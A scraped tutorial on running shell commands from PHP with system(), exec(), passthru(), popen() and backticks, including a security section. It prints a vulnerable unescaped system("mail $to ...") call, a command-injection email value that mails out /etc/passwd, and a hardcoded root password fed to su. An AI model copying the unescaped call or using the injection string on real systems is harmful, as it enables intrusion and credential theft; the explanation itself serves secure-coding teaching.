


Detailed explanation of how php executes system external commands
PHP, like other programming languages, can call external commands within the program, and it is very simple: just use one or a few functions. Prerequisites Since PHP is basically used for WEB program development, security has become an important aspect that people consider. So PHP designers added a door to PHP: safe mode. If running in safe mode, the PHP script will be subject to the following four restrictions: 1. Execute external commands 2. There are some restrictions when opening files. 3. Connect to mysql database 4. HTTP-based authenticationIn safe mode, only external programs in specific directories can be executed, and calls to other programs will be denied. This directory can be used in the php.ini file using the safe_mode_exec_dir directive, or added when compiling PHP. --with-exec-dir option to specify, the default is /usr/local/php/bin. If you call an external command that should output results (meaning the PHP script has no errors), but get a blank, then it is likely that PHP is running in safe mode. To call external commands in PHP, you can use the following three methods: 1) Use special functions provided by PHP PHP provides a total of three specialized functions for executing external commands: system(), exec(), and passthru(). 1. system() Prototype: string system (string command [, int return_var]) The system() function is similar to that in other languages. It executes the given command, outputs and returns the result. The second parameter is optional and is used to get the status code after the command is executed. Example: <?php system("/usr/local/bin/webalizer/webalizer"); ?> Copy after login 2. exec() Prototype: string exec (string command [, string array [, int return_var]]) The exec () function is similar to system (). It also executes the given command, but does not output the result, but returns the last line of the result. Although it only returns the last line of the command result, the complete result can be obtained with the second parameter array. The method is to control the result The results are appended line by line to the end of the array. So if the array is not empty, it is best to use unset() to clear it before calling it. Only when the second parameter is specified, the third parameter can be used to obtain the status code of command execution. . Example: <?php exec("/bin/ls -l"); exec("/bin/ls -l", $res); exec("/bin/ls -l", $res, $rc); ?> Copy after login 3. passthru() Prototype: void passthru (string command [, int return_var]) passthru () only calls the command and does not return any results, but outputs the running results of the command directly to the standard output device as is. Therefore, the passthru() function is often used to call programs such as pbmplus (a picture processing program under Unix). tool, output two (a stream of raw images in hexadecimal format). It can also get the status code of command execution. Example: <?php header("Content-type: image/gif"); passthru("./ppmtogif hunte.ppm"); ?> Copy after login 2) Use the popen() function to open the process The above method can only simply execute the command, but cannot interact with the command. Sometimes you need to enter something into the command. For example, when adding a Linux system user, you need to call su to change the current user to root, and the su command must be on the command line. Enter the root password. In this case, it is obviously not possible to use the method mentioned above. Thepopen () function opens a process pipe to execute the given command and returns a file handle. Since a file handle is returned, you can read and write to it. In PHP3, only a single operation can be performed on this kind of handle Mode, either write or read; starting from PHP4, you can read and write at the same time. Unless the handle is opened in one mode (read or write), the pclose() function must be called to close it. Example 1: <?php $fp=popen("/bin/ls -l", "r"); ?> Copy after login Example 2: <?php $sucommand = "su --login root --command"; $useradd = "useradd "; $rootpasswd = "verygood"; $user = "james"; $user_add = sprintf("%s "%s %s"",$sucommand,$useradd,$user); $fp = @popen($user_add,"w"); @fputs($fp,$rootpasswd); @pclose($fp); ?> Copy after login 3), use a backtick (`, that is, the one under the ESC key on the keyboard, which is the same as ~) This method was not previously documented in PHP and existed as a secret technique. Use two backticks to enclose the command to be executed as an expression. The value of this expression is the result of the command execution. For example: <?php $res='/bin/ls -l'; echo ' '.$res.' '; ?> Copy after login Output result: hunte.gif hunte.ppm jpg.htm jpg.jpg passthru.phpTwo issues need to be considered: security and timeout. Security. For example, there is a small online store, so the list of products available for sale is placed in a file. Write an HTML file with a form that lets your users enter their email address and then sends them the product list. Assuming that you have not used PHP's mail() function (or have never heard of it), call the mail program of the Linux/Unix system to send this file. For example: <?php system("mail $to < products.txt"); echo "产品目录已经发送到你的信箱:$to"; ?> Copy after login This code actually has a very large security vulnerability. If a malicious user enters such an EMAIL address: '--bla ; mail someone@domain.com < /etc/passwd ;' Copy after login Then this command eventually becomes: 'mail --bla ; mail someone@domain.com < /etc/passwd ; < products.txt' Copy after login It’s scary, don’t try it on your own computer, otherwise the consequences will not be as bad as you imagine. php提供了两个函数:EscapeShellCmd()和EscapeShellArg()。 函数EscapeShellCmd把一个字符串 中所有可能瞒过Shell而去执行另外一个命令的字符转义。这些字符在Shell 中是有特殊含义的,象分号(),重定向(>)和从文件读入 (<)等。 函数EscapeShellArg是用来处理命令的参数的。它在给定的字符串两边加上单引号,并把字符串中的单引号转义,这样这个字符串 就可以安全地作为命令的参数。 再说下超时问题。 如果要执行的命令要花费很长的时间,那么应该把这个命令放到系统的后台去运行。 默认情况下,象system()等函数要等到这个命令运行完才返回(实际上是要等命令的输出结果),这肯定会引起PHP脚本的超时。 解决方法,把命令的输出重定向到另外一个文件或流中。 例如: <?php system("/usr/local/bin/order_proc > /tmp/null &"); ?> Copy after login |

Hot AI Tools

Undresser.AI Undress
AI-powered app for creating realistic nude photos

AI Clothes Remover
Online AI tool for removing clothes from photos.

Undress AI Tool
Undress images for free

Clothoff.io
AI clothes remover

Video Face Swap
Swap faces in any video effortlessly with our completely free AI face swap tool!

Hot Article

Hot Tools

Notepad++7.3.1
Easy-to-use and free code editor

SublimeText3 Chinese version
Chinese version, very easy to use

Zend Studio 13.0.1
Powerful PHP integrated development environment

Dreamweaver CS6
Visual web development tools

SublimeText3 Mac version
God-level code editing software (SublimeText3)

Hot Topics



Alipay PHP...

JWT is an open standard based on JSON, used to securely transmit information between parties, mainly for identity authentication and information exchange. 1. JWT consists of three parts: Header, Payload and Signature. 2. The working principle of JWT includes three steps: generating JWT, verifying JWT and parsing Payload. 3. When using JWT for authentication in PHP, JWT can be generated and verified, and user role and permission information can be included in advanced usage. 4. Common errors include signature verification failure, token expiration, and payload oversized. Debugging skills include using debugging tools and logging. 5. Performance optimization and best practices include using appropriate signature algorithms, setting validity periods reasonably,

The application of SOLID principle in PHP development includes: 1. Single responsibility principle (SRP): Each class is responsible for only one function. 2. Open and close principle (OCP): Changes are achieved through extension rather than modification. 3. Lisch's Substitution Principle (LSP): Subclasses can replace base classes without affecting program accuracy. 4. Interface isolation principle (ISP): Use fine-grained interfaces to avoid dependencies and unused methods. 5. Dependency inversion principle (DIP): High and low-level modules rely on abstraction and are implemented through dependency injection.

How to automatically set the permissions of unixsocket after the system restarts. Every time the system restarts, we need to execute the following command to modify the permissions of unixsocket: sudo...

How to debug CLI mode in PHPStorm? When developing with PHPStorm, sometimes we need to debug PHP in command line interface (CLI) mode...

Article discusses late static binding (LSB) in PHP, introduced in PHP 5.3, allowing runtime resolution of static method calls for more flexible inheritance.Main issue: LSB vs. traditional polymorphism; LSB's practical applications and potential perfo

Sending JSON data using PHP's cURL library In PHP development, it is often necessary to interact with external APIs. One of the common ways is to use cURL library to send POST�...

Static binding (static::) implements late static binding (LSB) in PHP, allowing calling classes to be referenced in static contexts rather than defining classes. 1) The parsing process is performed at runtime, 2) Look up the call class in the inheritance relationship, 3) It may bring performance overhead.
